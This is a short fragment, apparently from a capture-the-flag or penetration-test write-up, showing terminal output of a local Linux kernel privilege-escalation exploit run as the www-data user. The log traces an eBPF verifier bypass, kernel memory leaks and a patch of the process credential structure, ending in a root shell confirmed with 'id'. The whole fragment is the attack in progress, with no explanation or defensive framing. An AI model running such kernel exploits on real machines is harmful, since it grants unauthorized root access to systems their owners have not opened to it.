 -rw-r--r-- 1 www-data www-data  2667 Sep 17  2019 style.css
www-data@skynet:/var/www/html$ ./cve
./cve
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff8d317b28c900
[*] Leaking sock struct from ffff8d317bb70c00
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff8d317ba03e40
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff8d317ba03e40
[*] credentials patched, launching shell...
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#